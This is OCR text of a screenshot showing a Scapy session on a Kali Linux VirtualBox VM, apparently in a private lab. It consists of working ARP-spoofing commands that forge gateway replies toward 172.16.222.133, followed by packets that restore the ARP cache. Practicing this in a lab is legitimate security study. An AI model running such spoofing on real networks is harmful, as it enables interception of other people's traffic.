 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 6:22
Scapy v2.4.4
File Actions Edit View Help
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> pkt = promiscping("172.16.222.133")
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
08:00:27:22:1a:fc PcsCompu 172.16.222.133
>>> arpspoofed=ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.133", hwdst="08:00:27:22:46:4f")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.133", hwdst="08:00:27:22:
...: 46:4f")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = Ether()/ARP(op=2, psrc="172.16.222.1", hwsrc="08:00:27:0b:3b:42", pdst="172.16
...: .222.133", hwdst="08:00:27:22:1a:fc")
>>> sendp(restorepkt1, count=100, inter=0.2)
................................................................................................
....
Sent 100 packets.
>>>
Right Ctrl